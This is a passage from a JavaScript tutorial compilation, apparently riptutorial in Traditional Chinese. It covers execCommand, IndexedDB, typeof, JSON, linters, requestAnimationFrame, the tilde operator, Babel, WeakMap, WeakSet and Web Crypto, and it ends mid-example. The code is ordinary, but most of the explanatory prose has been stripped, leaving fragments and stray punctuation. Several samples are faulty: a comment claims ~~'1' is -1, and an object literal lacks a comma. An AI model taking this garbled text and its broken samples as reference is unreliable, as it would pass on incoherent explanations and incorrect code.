<button data-edit="insertUnorderedList">UL</button>
<button data-edit="justifyLeft">&#8676;</button>
<button data-edit="justifyRight">&#8677;</button>
<button data-edit="removeFormat">&times;</button>

<div contenteditable><p>Edit me!</p></div>

<script>
[].forEach.call(document.querySelectorAll("[data-edit]"), function(btn) {
  btn.addEventListener("click", edit, false);
});

function edit(event) {
  event.preventDefault();
  var cmd_val = this.dataset.edit.split(":");
  document.execCommand(cmd_val[0], false, cmd_val[1]);
}
</script>
```

[jsFiddle](#)
[Rich-Text](#)

IE6 `execCommand`“WYSIWYG”JavaScript。
ChromeFirefoxEdge。HTMLTableRich-Text。

execCommand“copy”textarea

```
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title></title>
</head>
<body>
  <textarea id="content"></textarea>
  <input type="button" id="copyID" value="Copy" />
  <script type="text/javascript">
    var button = document.getElementById("copyID"),
        input = document.getElementById("content");

    button.addEventListener("click", function(event) {
      event.preventDefault();
      input.select();
      document.execCommand("copy");
    });
  </script>
```

```
</body>  
</html>
```

```
document.execCommand("copy")
```

[execCommandContentEditable](https://riptutorial.com/zh-TW/javascript/topic/1613/execCommandContentEditable) <https://riptutorial.com/zh-TW/javascript/topic/1613/execCommandContentEditable>

6: IndexedDB

- Web◦
- things ◦

Examples

IndexedDB

window.indexedDBIndexedDB

```
if (window.indexedDB) {  
    // IndexedDB is available  
}
```

◦ ◦

DemoDB◦ ◦

22◦ ◦

```
var db = null, // We'll use this once we have our database  
    request = window.indexedDB.open("DemoDB", 2);  
  
// Listen for success. This will be called after onupgradeneeded runs, if it does at all  
request.onsuccess = function() {  
    db = request.result; // We have a database!  
  
    doThingsWithDB(db);  
};  
  
// If our database didn't exist before, or it was an older version than what we requested,  
// the `onupgradeneeded` event will be fired.  
//  
// We can use this to setup a new database and upgrade an old one with new data stores  
request.onupgradeneeded = function(event) {  
    db = request.result;  
  
    // If the oldVersion is less than 1, then the database didn't exist. Let's set it up  
    if (event.oldVersion < 1) {  
        // We'll create a new "things" store with `autoIncrement`ing keys  
        var store = db.createObjectStore("things", { autoIncrement: true });  
    }  
  
    // In version 2 of our database, we added a new index by the name of each thing  
    if (event.oldVersion < 2) {  
        // Let's load the things store and create an index  
        var store = request.transaction.objectStore("things");  
  
        store.createIndex("by_name", "name");  
    }  
};
```

```

    }
};

// Handle any errors
request.onerror = function() {
    console.error("Something went wrong when we tried to request the database!");
};

```

IndexedDB。 “”。

。

```

// Create a new readwrite (since we want to change things) transaction for the things store
var transaction = db.transaction(["things"], "readwrite");

// Transactions use events, just like database open requests. Let's listen for success
transaction.oncomplete = function() {
    console.log("All done!");
};

// And make sure we handle errors
transaction.onerror = function() {
    console.log("Something went wrong with our transaction: ", transaction.error);
};

// Now that our event handlers are set up, let's get our things store and add some objects!
var store = transaction.objectStore("things");

// Transactions can do a few things at a time. Let's start with a simple insertion
var request = store.add({
    // "things" uses auto-incrementing keys, so we don't need one, but we can set it anyway
    key: "coffee_cup",
    name: "Coffee Cup",
    contents: ["coffee", "cream"]
});

// Let's listen so we can see if everything went well
request.onsuccess = function(event) {
    // Done! Here, `request.result` will be the object's key, "coffee_cup"
};

// We can also add a bunch of things from an array. We'll use auto-generated keys
var thingsToAdd = [{ name: "Example object" }, { value: "I don't have a name" }];

// Let's use more compact code this time and ignore the results of our insertions
thingsToAdd.forEach(e => store.add(e));

```

IndexedDB。 “”。

。

```

// Create a new transaction, we'll use the default "readonly" mode and the things store
var transaction = db.transaction(["things"]);

// Transactions use events, just like database open requests. Let's listen for success

```

```
transaction.oncomplete = function() {
  console.log("All done!");
};

// And make sure we handle errors
transaction.onerror = function() {
  console.log("Something went wrong with our transaction: ", transaction.error);
};

// Now that everything is set up, let's get our things store and load some objects!
var store = transaction.objectStore("things");

// We'll load the coffee_cup object we added in Adding objects
var request = store.get("coffee_cup");

// Let's listen so we can see if everything went well
request.onsuccess = function(event) {
  // All done, let's log our object to the console
  console.log(request.result);
};

// That was pretty long for a basic retrieval. If we just want to get just
// the one object and don't care about errors, we can shorten things a lot
db.transaction("things").objectStore("things")
  .get("coffee_cup").onsuccess = e => console.log(e.target.result);
```

IndexedDB <https://riptutorial.com/zh-TW/javascript/topic/4447/indexeddb>

7: Javascript

Examples

```
typeof"javascript".....
```

1.

```
typeof "String"  
typeof Date(2011,01,01)
```

```
“”
```

2.

```
typeof 42
```

```
“”
```

```
typeof true truefalse
```

```
“”
```

4.

```
typeof {}  
typeof []  
typeof null  
typeof /aaa/  
typeof Error()
```

```
“”
```

5.

```
typeof function(){}  
“”
```

6.

```
var var1; typeof var1
```

```
“”
```

```
typeofobject...
```

```
“” Object.prototype.toString.call(yourObject)
```

1.

```
Object.prototype.toString.call("String")
```

“[object String]”

2.

```
Object.prototype.toString.call(42)
```

“[]”

```
Object.prototype.toString.call(true)
```

“[object Boolean]”

4.

```
Object.prototype.toString.call(Object())
```

```
Object.prototype.toString.call({})
```

“[object Object]”

5.

```
Object.prototype.toString.call(function() {})
```

“[]”

6.

```
Object.prototype.toString.call(new Date(2015, 10, 21))
```

“[]”

7.

```
Object.prototype.toString.call(new RegExp())
```

```
Object.prototype.toString.call(/foo/);
```

“[RegExp]”

8.

```
Object.prototype.toString.call([]);
```

“[object Array]”

9.

```
Object.prototype.toString.call(null);
```

“[]”

10.

```
Object.prototype.toString.call(undefined);
```

“[]”

11.

```
Object.prototype.toString.call(Error());
```

“[]”

instanceof

```
//We want this function to take the sum of the numbers passed to it
//It can be called as sum(1, 2, 3) or sum([1, 2, 3]) and should give 6
function sum(...arguments) {
  if (arguments.length === 1) {
    const [firstArg] = arguments
    if (firstArg instanceof Array) { //firstArg is something like [1, 2, 3]
      return sum(...firstArg) //calls sum(1, 2, 3)
    }
  }
  return arguments.reduce((a, b) => a + b)
}

console.log(sum(1, 2, 3)) //6
console.log(sum([1, 2, 3])) //6
console.log(sum(4)) //4
```

```
console.log(2 instanceof Number) //false
console.log('abc' instanceof String) //false
console.log(true instanceof Boolean) //false
console.log(Symbol() instanceof Symbol) //false
```

nullundefinedJavaScriptconstructor◦ ◦

```
//Whereas instanceof also catches instances of subclasses,
//using obj.constructor does not
console.log([] instanceof Object, [] instanceof Array) //true true
console.log([].constructor === Object, [].constructor === Array) //false true

function isNumber(value) {
  //null.constructor and undefined.constructor throw an error when accessed
  if (value === null || value === undefined) return false
  return value.constructor === Number
}

console.log(isNumber(null), isNumber(undefined)) //false false
console.log(isNumber('abc'), isNumber([]), isNumber(() => 1)) //false false false
console.log(isNumber(0), isNumber(Number('10.1')), isNumber(NaN)) //true true true
```

JavaScript <https://riptutorial.com/zh-TW/javascript/topic/9800/javascript>

8: JavaScript

JavaScript JavaScript

- var {variable_name} [= {value}];

	{ }
=	[]
	{Assignment}[defaultundefined]

```
"use strict";
```

```
'use strict';
```

JavaScript

```
"use strict"; // or 'use strict';  
var syntax101 = "var is used when assigning a variable."  
uhOh = "This is an error!";
```

```
uhOhvar ° °
```

```
° °
```

```
var myArray = [ "The following is an array", ["I'm an array"] ];
```

```
console.log(myArray[1]); // (1) ["I'm an array"]  
console.log(myArray[1][0]); // "I'm an array"
```

```
var myGraph = [ [0, 0], [5, 10], [3, 12] ]; // useful nested array
```

```
console.log(myGraph[0]); // [0, 0]  
console.log(myGraph[1][1]); // 10
```

```
var myObject = {
```

```
firstObject: {
  myVariable: "This is the first object"
}
secondObject: {
  myVariable: "This is the second object"
}
}
```

```
console.log(myObject.firstObject.myVariable); // This is the first object.
console.log(myObject.secondObject); // myVariable: "This is the second object"
```

```
var people = {
  john: {
    name: {
      first: "John",
      last: "Doe",
      full: "John Doe"
    },
    knownFor: "placeholder names"
  },
  bill: {
    name: {
      first: "Bill",
      last: "Gates",
      full: "Bill Gates"
    },
    knownFor: "wealth"
  }
}
```

```
console.log(people.john.name.first); // John
console.log(people.john.name.full); // John Doe
console.log(people.bill.knownFor); // wealth
console.log(people.bill.name.last); // Gates
console.log(people.bill.name.full); // Bill Gates
```

Examples

```
var myVariable = "This is a variable!";
```

- `"ASCII AZ 0-9 !@#$"`

```
var number1 = 5;
number1 = 3;
```

```
"number1"5.3.window.alert()
```

```
console.log(number1); // 3
window.alert(number1); // 3
```

```
number1 = number1 + 5; // 3 + 5 = 8
number1 = number1 - 6; // 8 - 6 = 2
var number2 = number1 * 10; // 2 (times) 10 = 20
var number3 = number2 / number1; // 20 (divided by) 2 = 10;
```

o

```
var myString = "I am a " + "string!"; // "I am a string!"
```

```
var myInteger = 12; // 32-bit number (from -2,147,483,648 to 2,147,483,647)
var myLong = 9310141419482; // 64-bit number (from -9,223,372,036,854,775,808 to
9,223,372,036,854,775,807)
var myFloat = 5.5; // 32-bit floating-point number (decimal)
var myDouble = 9310141419482.22; // 64-bit floating-point number

var myBoolean = true; // 1-bit true/false (0 or 1)
var myBoolean2 = false;

var myNotANumber = NaN;
var NaN_Example = 0/0; // NaN: Division by Zero is not possible

var notDefined; // undefined: we didn't define it to anything yet
window.alert(aRandomVariable); // undefined

var myNull = null; // null
// to be continued...
```

```
var myArray = []; // empty array
```

o

```
var favoriteFruits = ["apple", "orange", "strawberry"];
var carsInParkingLot = ["Toyota", "Ferrari", "Lexus"];
var employees = ["Billy", "Bob", "Joe"];
var primeNumbers = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31];
var randomVariables = [2, "any type works", undefined, null, true, 2.51];

myArray = ["zero", "one", "two"];
window.alert(myArray[0]); // 0 is the first element of an array
// in this case, the value would be "zero"
myArray = ["John Doe", "Billy"];
elementNumber = 1;

window.alert(myArray[elementNumber]); // Billy
```

;

```
myObject = {};
john = {firstname: "John", lastname: "Doe", fullname: "John Doe"};
billy = {
  firstname: "Billy",
```

```
    lastname: undefined
    fullname: "Billy"
};
window.alert(john.fullname); // John Doe
window.alert(billy.firstname); // Billy
```

john.fullnamebilly.fullname ["John Doe", "Billy"]myArray[0]。

JavaScript <https://riptutorial.com/zh-TW/javascript/topic/10796/javascript>

9: JSON

JSONJavaScript Object Notation。 。 JavaScriptJSON。

json.org。

- JSON.parse[reviver]
- JSON.stringifyvalue [replacer [space]]

JSON.parse	JSON
input (string)	JSON。
reviver (function)	JSON。
JSON.stringify	
value (string)	JSON。
replacer (functionString[]Number[])	value。
space (StringNumber)	numberspace。 string10。

JSONECMAScript5.1§15.12。 。

JSON/ json 20067RFC 4627JSON 20133RFC 7158201310ECMA-40420143RFC 7159。

Internet Explorer 8Douglas Crockford[json2.js](#)。

Examples

JSON

JSON.parse()JSONJavaScript

```
const array = JSON.parse('[1, 2, "c", "d", {"e": false}]');  
console.log(array); // logs: [1, 2, "c", "d", {e: false}]
```

JSON.stringifyJavaScriptJSON。

```
JSON.stringify(value[, replacer[, space]])
```

1. valueJSON。

```

/* Boolean */ JSON.stringify(true) // 'true'
/* Number */ JSON.stringify(12) // '12'
/* String */ JSON.stringify('foo') // '"foo"'
/* Object */ JSON.stringify({}) // '{} '
              JSON.stringify({foo: 'baz'}) // '{"foo": "baz"}'
/* Array */ JSON.stringify([1, true, 'foo']) // '[1, true, "foo"]'
/* Date */ JSON.stringify(new Date()) // '"2016-08-06T17:25:23.588Z"'
/* Symbol */ JSON.stringify({x:Symbol()}) // '{} '

```

2. replacerStringNumberJSON. nullJSON.

```

// replacer as a function
function replacer (key, value) {
  // Filtering out properties
  if (typeof value !== "string") {
    return
  }
  return value
}

var foo = { foundation: "Mozilla", model: "box", week: 45, transport: "car", month: 7 }
JSON.stringify(foo, replacer)
// -> '{"week": 45, "month": 7}'

```

```

// replacer as an array
JSON.stringify(foo, ['foundation', 'week', 'month'])
// -> '{"foundation": "Mozilla", "week": 45, "month": 7}'
// only the `foundation`, `week`, and `month` properties are kept

```

3. space

```

JSON.stringify({x: 1, y: 1}, null, 2) // 2 space characters will be used for indentation
/* output:
  {
    'x': 1,
    'y': 1
  }
*/

```

◦ '\t'◦

```

JSON.stringify({x: 1, y: 1}, null, '\t')
/* output:
  {
    'x': 1,
    'y': 1
  }
*/

```

replacer

replacer◦

```
const userRecords = [
```

```

{name: "Joe", points: 14.9, level: 31.5},
{name: "Jane", points: 35.5, level: 74.4},
{name: "Jacob", points: 18.5, level: 41.2},
{name: "Jessie", points: 15.1, level: 28.1},
];

// Remove names and round numbers to integers to anonymize records before sharing
const anonymousReport = JSON.stringify(userRecords, (key, value) =>
  key === 'name'
    ? undefined
    : (typeof value === 'number' ? Math.floor(value) : value)
);

```

```
'[{"points":14,"level":31},{"points":35,"level":74},{"points":18,"level":41},{"points":15,"level":28}]'
```

reviver。

5.1

```

var jsonString = '[{"name":"John","score":51},{"name":"Jack","score":17}]';

var data = JSON.parse(jsonString, function reviver(key, value) {
  return key === 'name' ? value.toUpperCase() : value;
});

```

6

```

const jsonString = '[{"name":"John","score":51},{"name":"Jack","score":17}]';

const data = JSON.parse(jsonString, (key, value) =>
  key === 'name' ? value.toUpperCase() : value
);

```

```

[
  {
    'name': 'JOHN',
    'score': 51
  },
  {
    'name': 'JACK',
    'score': 17
  }
]

```

JSON//。 ISO 8601。 reviverJavaScript Date。

5.1

```

var jsonString = '{"date":"2016-01-04T23:00:00.000Z"}';

var data = JSON.parse(jsonString, function (key, value) {
  return (key === 'date') ? new Date(value) : value;
});

```

6

```
const jsonString = '{"date":"2016-01-04T23:00:00.000Z"}';

const data = JSON.parse(jsonString, (key, value) =>
  key === 'date' ? new Date(value) : value
);
```

reviver◦ **reviver**undefined◦ ◦

toJSON**reviver**JSON◦ toJSON◦

6

```
function Car(color, speed) {
  this.color = color;
  this.speed = speed;
}

Car.prototype.toJSON = function() {
  return {
    $type: 'com.example.Car',
    color: this.color,
    speed: this.speed
  };
};

Car.fromJSON = function(data) {
  return new Car(data.color, data.speed);
};
```

6

```
class Car {
  constructor(color, speed) {
    this.color = color;
    this.speed = speed;
    this.id_ = Math.random();
  }

  toJSON() {
    return {
      $type: 'com.example.Car',
      color: this.color,
      speed: this.speed
    };
  }

  static fromJSON(data) {
    return new Car(data.color, data.speed);
  }
}
```

```
var userJson = JSON.stringify({
  name: "John",
  car: new Car('red', 'fast')
});
```



```
{"name": "John", "car": {"$type": "com.example.Car", "color": "red", "speed": "fast"}}
```

```
var userObject = JSON.parse(userJson, function reviver(key, value) {  
  return (value && value.$type === 'com.example.Car') ? Car.fromJSON(value) : value;  
});
```

```
{  
  name: "John",  
  car: Car {  
    color: "red",  
    speed: "fast",  
    id_: 0.19349242527065402  
  }  
}
```

JSONJavaScript

JSON“JavaScript Object Notation”JavaScript。 JavaScript。 eval() JSON。 JSONXMLYAML - JSONJavaScript。

APIJSON。

- "Hello World!"
- 42
- true
- null

undefinedJSON。 JSONundefined。

"42"JSON。 JSON"{...}" "[...]"。

nome JSONJavaScriptJavaScriptJSON。

JSON

```
{"color": "blue"}
```

JavaScript。

```
const skin = {"color": "blue"};
```

“color”

```
const skin = {color: "blue"};
```

```
const skin = {'color': 'blue'};
```

JSON JSON

```
{color: "blue"}
{'color': 'blue'}
```

JSON。

JSONJavaScriptJSONJSON。

。

JSON“json”

```
fetch(url).then(function (response) {
  const json = JSON.parse(response.data); // Confusion ensues!

  // We're done with the notion of "JSON" at this point,
  // but the concept stuck with the variable name.
});
```

response.dataAPIJSON。 JSONHTTP。 “json”misnomerJavaScript

```
fetch(url).then(function (response) {
  const value = JSON.parse(response.data);

  // We're done with the notion of "JSON" at this point.
  // You don't talk about JSON after parsing JSON.
});
```

“JSON”。 。 JSON。 “JSON”。 “XML string”“YAML string”。 。

JSON。 。

```
const world = {
  name: 'World',
  regions: []
};

world.regions.push({
  name: 'North America',
  parent: 'America'
});
console.log(JSON.stringify(world));
// {"name":"World","regions":[{"name":"North America","parent":"America"}]}

world.regions.push({
  name: 'Asia',
  parent: world
});

console.log(JSON.stringify(world));
// Uncaught TypeError: Converting circular structure to JSON
```

。 。

JSON <https://riptutorial.com/zh-TW/javascript/topic/416/json>

10: Linters -

linterJavaScript Project ◦ [JavaScript linting](#)

Examples

JSHint

[JSHintJavaScript](#) ◦

JavaScript ◦

1. [JSHint.com](#) ◦
2. [IDEJSHint](#) ◦
 - Atom [linter-jshint Linter](#)
 - Sublime Text [JSHint Gutter/Sublime Linter](#)
 - Vim [jshint.vimjshint2.vim](#)
 - Visual Studio [VSCode JSHint](#)

IDE.jshintrcJSON.jshintrc ◦ ◦

.jshintrc

```
{
  "-W097": false, // Allow "use strict" at document level
  "browser": true, // defines globals exposed by modern browsers
  http://jshint.com/docs/options/#browser
  "curly": true, // requires you to always put curly braces around blocks in loops and
  conditionals http://jshint.com/docs/options/#curly
  "devel": true, // defines globals that are usually used for logging poor-man's debugging:
  console, alert, etc. http://jshint.com/docs/options/#devel
  // List global variables (false means read only)
  "globals": {
    "globalVar": true
  },
  "jquery": true, // This option defines globals exposed by the jQuery JavaScript library.
  "newcap": false,
  // List any global functions or const vars
  "predef": [
    "GlobalFunction",
    "GlobalFunction2"
  ],
  "undef": true, // warn about undefined vars
  "unused": true // warn about unused vars
}
```

JSHint/

```
switch(operation)
{
  case '+'
```

```

{
  result = a + b;
  break;
}

// JSHint W086 Expected a 'break' statement
// JSHint flag to allow cases to not need a break
/* falls through */
case '*':
case 'x':
{
  result = a * b;
  break;
}
}

// JSHint disable error for variable not defined, because it is defined in another file
/* jshint -W117 */
globalVariable = 'in-another-file.js';
/* jshint +W117 */

```

<http://jshint.com/docs/options/>。

ESLint / JSCS

[ESLint](#)[linter](#)[formatter](#)[JSHint](#)。 [ESLint](#)[2016](#)[JSCS](#).[ESLint](#)[JSHint](#)。

ESLint

```

{
  "rules": {
    "semi": ["error", "always"], // throw an error when semicolons are detected
    "quotes": ["error", "double"] // throw an error when double quotes are detected
  }
}

```

off。

JSLint

[JSLint](#)[JSHint](#)。 [JSLint](#)[JavaScript](#)[Douglas Crockford](#)”Crockford。 [StackOverflow](#)[linter](#)。 [JSHint](#) / [ESLint](#)。

[JSLint](#)[NPM](#)[github](#)。

[Linters](#) - <https://riptutorial.com/zh-TW/javascript/topic/4073/linters---->

11: requestAnimationFrame

- `window.requestAnimationFrame` *callback* ;
- `window.webkitRequestAnimationFrame` *callback* ;
- `window.mozRequestAnimationFrame` *callback* ;

“ ” <https://developer.mozilla.org/en-US/docs/Web/API/window/requestAnimationFrame>

DOMCSS

- **POSITION** - `transform: translate (npx, npx);`
- **SCALE** - `transform: scale(n) ;`
- `- transform: rotate(ndeg);`
- **OPACITY** - `opacity: 0;`

`paint` ◦ `FPSpaint` “” ◦

DOMrequestAnimationFrameCSS ◦

`requestAnimationFrame` API_{paint} **RAF** ◦

jank <http://jankfree.org/>

<http://www.html5rocks.com/en/tutorials/speed/high-performance-animations/> ◦

<https://developers.google.com/web/tools/chrome-devtools/profile/evaluate-performance/rail?hl=en>

<https://developers.google.com/web/fundamentals/performance/critical-rendering-path/analyzing-crp?hl=en>

<https://developers.google.com/web/fundamentals/performance/rendering/?hl=en>

<https://developers.google.com/web/updates/2013/02/Profiling-Long-Paint-Times-with-DevTools-Continuous-Painting-Mode?hl=en>

<https://developers.google.com/web/fundamentals/performance/rendering/simplify-paint-complexity-and-reduce-paint-areas?hl=en>

Examples

requestAnimationFrame

- jsFiddle <https://jsfiddle.net/HimmatChahal/jb5trg67/>

- +

```
<html>
  <body>
    <h1>This will fade in at 60 frames per second (or as close to possible as your
hardware allows)</h1>

    <script>
      // Fade in over 2000 ms = 2 seconds.
      var FADE_DURATION = 2.0 * 1000;

      // -1 is simply a flag to indicate if we are rendering the very 1st frame
      var startTime=-1.0;

      // Function to render current frame (whatever frame that may be)
      function render(currTime) {
        var head1 = document.getElementsByTagName('h1')[0];

        // How opaque should head1 be? Its fade started at currTime=0.
        // Over FADE_DURATION ms, opacity goes from 0 to 1
        var opacity = (currTime/FADE_DURATION);
        head1.style.opacity = opacity;
      }

      // Function to
      function eachFrame() {
        // Time that animation has been running (in ms)
        // Uncomment the console.log function to view how quickly
        // the timeRunning updates its value (may affect performance)
        var timeRunning = (new Date()).getTime() - startTime;
        //console.log('var timeRunning = '+timeRunning+'ms');
        if (startTime < 0) {
          // This branch: executes for the first frame only.
          // it sets the startTime, then renders at currTime = 0.0
          startTime = (new Date()).getTime();
          render(0.0);
        } else if (timeRunning < FADE_DURATION) {
          // This branch: renders every frame, other than the 1st frame,
          // with the new timeRunning value.
          render(timeRunning);
        } else {
          return;
        }

        // Now we're done rendering one frame.
        // So we make a request to the browser to execute the next
        // animation frame, and the browser optimizes the rest.
        // This happens very rapidly, as you can see in the console.log();
        window.requestAnimationFrame(eachFrame);
      };

      // start the animation
      window.requestAnimationFrame(eachFrame);
    </script>
  </body>
</html>
```

requestAnimationFrame^{id} ◦ cancelAnimationFrame ◦ ◦

```

// stores the id returned from each call to requestAnimationFrame
var requestId;

// draw something
function draw(timestamp) {
    // do some animation
    // request next frame
    start();
}

// pauses the animation
function pause() {
    // pass in the id returned from the last call to requestAnimationFrame
    cancelAnimationFrame(requestId);
}

// begin the animation
function start() {
    // store the id returned from requestAnimationFrame
    requestId = requestAnimationFrame(draw);
}

// begin now
start();

// after a second, pause the animation
setTimeout(pause, 1000);

```

JavaScript ◦ requestAnimationFrame ◦ webkitRequestAnimationFrame ◦ 1

```

window.requestAnimationFrame = (function(){
    return window.requestAnimationFrame ||
        window.webkitRequestAnimationFrame ||
        window.mozRequestAnimationFrame ||
        function(callback){
            window.setTimeout(callback, 1000 / 60);
        };
})();

```

cancelAnimationFrame ◦ cancelAnimationFrame ◦ [polyfill](#) ◦

[requestAnimationFrame](#) <https://riptutorial.com/zh-TW/javascript/topic/1808/requestanimationframe>

12: Tilde~

◦

10◦ 01◦

Examples

NOT◦

```
let number = 3;
let complement = ~number;
```

complement-4;

3	00000000	00000000	00000000	00000011	3
3	11111111	11111111	11111111	11111100	-4

$f(n) = -(n+1)$ ◦

```
let a = ~-2; // a is now 1
let b = ~-1; // b is now 0
let c = ~0; // c is now -1
let d = ~1; // d is now -2
let e = ~2; // e is now -3
```

~~

Double Tilde ~~NOT◦

NOT~~◦

3.5◦

```
let number = 3.5;
let complement = ~number;
```

complement-4;

3	00000000	00000000	00000000	00000011	3
~~ 3	00000000	00000000	00000000	00000011	3
3.5	00000000	00000011.1			3.5

~~ 3.5	00000000 00000011	3
--------	-------------------	---

$f2(n) = -(-(n+1) + 1)g2(n) = -(-(integer(n)+1) + 1) \circ$

f2n◦

```
let a = ~~-2; // a is now -2
let b = ~~-1; // b is now -1
let c = ~~0; // c is now 0
let d = ~~1; // d is now 1
let e = ~~2; // e is now 2
```

g2n◦

```
let a = ~~-2.5; // a is now -2
let b = ~~-1.5; // b is now -1
let c = ~~0.5; // c is now 0
let d = ~~1.5; // d is now 1
let e = ~~2.5; // e is now 2
```

~~◦ NOT◦

0◦

truefalse **bool**true1 false0

```
let a = ~~"-2"; // a is now -2
let b = ~~"1"; // b is now -1
let c = ~~"0"; // c is now 0
let d = ~~"true"; // d is now 0
let e = ~~"false"; // e is now 0
let f = ~~true; // f is now 1
let g = ~~false; // g is now 0
let h = ~~""; // h is now 0
```

~◦

~-10 indexOf◦

```
let items = ['foo', 'bar', 'baz'];
let el = 'a';
```

```
if (items.indexOf('a') !== -1) {}

or

if (items.indexOf('a') >= 0) {}
```

```
if (~items.indexOf('a')) {}
```

NOT。

3.5 °

```
let number = 3.5;  
let complement = ~number;
```

complement **-4**;

3.5	00000000 00000010.1	3.5
3.5	11111111 11111100	-4

$f(n) = -(integer(n)+1)$ °

```
let a = ~-2.5; // a is now 1  
let b = ~-1.5; // b is now 0  
let c = ~0.5; // c is now -1  
let d = ~1.5; // c is now -2  
let e = ~2.5; // c is now -3
```

Tilde~ <https://riptutorial.com/zh-TW/javascript/topic/10643/tilde->

13: Transpiling

◦ [JS](#) Javascript ◦

Transpiling JavaScript ◦

JavaScript Chrome Firefox Node JS ECMAScript ES6 / ES2015 ES7 / ES2016 ◦ JavaScript ◦

JavaScript ◦ [Babel](#) [Google Traceur](#) ◦

Transpilers TypeScript CoffeeScript "vanilla" JavaScript ◦ ◦

Examples

ES6 / ES2015 ES5 [Babel](#)

ES2015

```
// ES2015 arrow function syntax
[1,2,3].map(n => n + 1);
```

ES5

```
// Conventional ES5 anonymous function syntax
[1,2,3].map(function(n) {
    return n + 1;
});
```

CoffeeScript Javascript CoffeeScript

CoffeeScript

```
# Existence:
alert "I knew it!" if elvis?
```

Javascript

```
if (typeof elvis !== "undefined" && elvis !== null) {
    alert("I knew it!");
}
```

Javascript CoffeeScript TypeScript ◦ ◦ ◦

ES6 / ES2016-to-ES5 [Babel](#) ◦

•

- CoffeeScriptTypeScriptJavascript/

BabelES6 / 7

[ES6Babel](#) ES6 / 7ES5

ES6 / 7[NodeBabel CLI](#)

Babel for ES6 / 7

1. Node
- 2.

```
~ npm init
```

3. Babel CLI

```
~ npm install --save-dev babel-cli  
~ npm install --save-dev babel-preset-es2015
```

4. `scripts.jsdist/scripts`
5. `.babelrc`

```
{  
  "presets": ["es2015"]  
}
```

6. `package.json``npm init``buildscripts`

```
{  
  ...  
  "scripts": {  
    ... ,  
    "build": "babel scripts --out-dir dist/scripts"  
  },  
  ...  
}
```

7. [ES6 / 7](#)
8. ES5

```
~ npm run build
```

[GulpWebpack](#)

[Transpiling](https://riptutorial.com/zh-TW/javascript/topic/3778/transpiling) <https://riptutorial.com/zh-TW/javascript/topic/3778/transpiling>

14: WeakMap

- WeakMap[iterable];
- weakmap.get;
- weakmap.setkeyvalue;
- weakmap.has;
- weakmap.delete;

WeakMapES6 WeakMap ◦

Examples

WeakMap

WeakMap/◦ Map◦ WeakMap◦

WeakMap/Array◦

```
const o1 = {a: 1, b: 2},
      o2 = {};

const weakmap = new WeakMap([[o1, true], [o2, o1]]);
```

.get()◦ undefined◦

```
const obj1 = {},
      obj2 = {};

const weakmap = new WeakMap([[obj1, 7]]);
console.log(weakmap.get(obj1)); // 7
console.log(weakmap.get(obj2)); // undefined
```

.set()◦ WeakMap.set()◦

```
const obj1 = {},
      obj2 = {};

const weakmap = new WeakMap();
weakmap.set(obj1, 1).set(obj2, 2);
console.log(weakmap.get(obj1)); // 1
console.log(weakmap.get(obj2)); // 2
```

WeakMap.has()◦ true false◦

```
const obj1 = {},
      obj2 = {};

const weakmap = new WeakMap([[obj1, 7]]);
```

```
console.log(weakmap.has(obj1)); // true
console.log(weakmap.has(obj2)); // false
```

.delete()◦ true false ◦

```
const obj1 = {},
      obj2 = {};

const weakmap = new WeakMap([[obj1, 7]]);
console.log(weakmap.delete(obj1)); // true
console.log(weakmap.has(obj1)); // false
console.log(weakmap.delete(obj2)); // false
```

JavaScript◦ ◦ Weakmap◦

weakmap◦ ◦

```
// manually trigger garbage collection to make sure that we are in good status.
> global.gc();
undefined

// check initial memory use[]heapUsed is 4M or so
> process.memoryUsage();
{ rss: 21106688,
  heapTotal: 7376896,
  heapUsed: 4153936,
  external: 9059 }

> let wm = new WeakMap();
undefined

> const b = new Object();
undefined

> global.gc();
undefined

// heapUsed is still 4M or so
> process.memoryUsage();
{ rss: 20537344,
  heapTotal: 9474048,
  heapUsed: 3967272,
  external: 8993 }

// add key-value tuple into WeakMap[]
// key is b[]value is 5*1024*1024 array
> wm.set(b, new Array(5*1024*1024));
WeakMap {}

// manually garbage collection
> global.gc();
undefined

// heapUsed is still 45M
> process.memoryUsage();
{ rss: 62652416,
  heapTotal: 51437568,
  heapUsed: 45911664,
```

```
external: 8951 }

// b reference to null
> b = null;
null

// garbage collection
> global.gc();
undefined

// after remove b reference to object[]heapUsed is 4M again
// it means the big array in WeakMap is released
// it also means weekmap does not contribute to big array's reference count, only b does.
> process.memoryUsage();
{ rss: 20639744,
  heapTotal: 8425472,
  heapUsed: 3979792,
  external: 8956 }
```

WeakMap <https://riptutorial.com/zh-TW/javascript/topic/5290/weakmap>

15: WeakSet

- new WeakSet[iterable];
- weakset.add;
- weakset.has;
- weakset.delete;

WeakSet [ECMAScript 6 WeakSet](#) ◦

Examples

WeakSet

WeakSet ◦ [Set](#) ◦ WeakSet ◦

WeakSet ◦ WeakSet ◦

```
const obj1 = {},
      obj2 = {};

const weakset = new WeakSet([obj1, obj2]);
```

WeakSet.add() ◦ ◦

```
const obj1 = {},
      obj2 = {};

const weakset = new WeakSet();
weakset.add(obj1).add(obj2);
```

WeakSet.has() ◦

```
const obj1 = {},
      obj2 = {};

const weakset = new WeakSet([obj1]);
console.log(weakset.has(obj1)); // true
console.log(weakset.has(obj2)); // false
```

WeakSet.delete() ◦ true false ◦

```
const obj1 = {},
      obj2 = {};

const weakset = new WeakSet([obj1]);
console.log(weakset.delete(obj1)); // true
console.log(weakset.delete(obj2)); // false
```


WeakSet <https://riptutorial.com/zh-TW/javascript/topic/5314/weakset>

16: Web Cryptography API

WebCrypto API“HTTPSlocalhost file:◦

APIW3C Web Cryptography API ◦

Examples

```
// Create an array with a fixed size and type.
var array = new Uint8Array(5);

// Generate cryptographically random values
crypto.getRandomValues(array);

// Print the array to the console
console.log(array);
```

`crypto.getRandomValues(array)`

- Int8Array -2⁷ -1
- Uint8Array 02⁸ -1
- Int16Array -2¹⁵ -1
- Uint16Array 02¹⁶ -1
- Int32Array -2³¹ -1
- Uint32Array 02³¹ -1

SHA-256

```
// Convert string to ArrayBuffer. This step is only necessary if you wish to hash a string,
not if you already got an ArrayBuffer such as an Uint8Array.
var input = new TextEncoder('utf-8').encode('Hello world!');

// Calculate the SHA-256 digest
crypto.subtle.digest('SHA-256', input)
// Wait for completion
.then(function(digest) {
  // digest is an ArrayBuffer. There are multiple ways to proceed.

  // If you want to display the digest as a hexadecimal string, this will work:
  var view = new DataView(digest);
  var hexstr = '';
  for(var i = 0; i < view.byteLength; i++) {
    var b = view.getUint8(i);
